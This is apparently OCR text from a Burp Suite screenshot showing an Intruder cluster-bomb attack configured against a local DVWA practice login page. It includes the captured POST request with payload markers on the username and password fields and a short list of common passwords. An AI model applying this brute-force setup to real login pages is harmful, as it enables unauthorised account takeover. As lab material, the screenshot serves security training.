 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.10.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
6 7 × +
Cluster bomb attack
Start attack
Target http://127.0.0.1 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /DVWA/login.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 84
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/login.php
12 Cookie: security=impossible; PHPSESSID=5160e5c777e83002d0a8019959ab8418
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 username=§hello§&password=§1234§&Login=Login&user_token=
99aec776c2e362ee2b3e152b89992127
Payloads
Payload position: 2 - 1234
Payload type: Simple list
Payload count: 5
Request count: 25
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
hello
password
pass
1234
12345
Add Enter a new item
Add from list... [Pro version only]
Payload processing
§ Payloads
Resource pool
Settings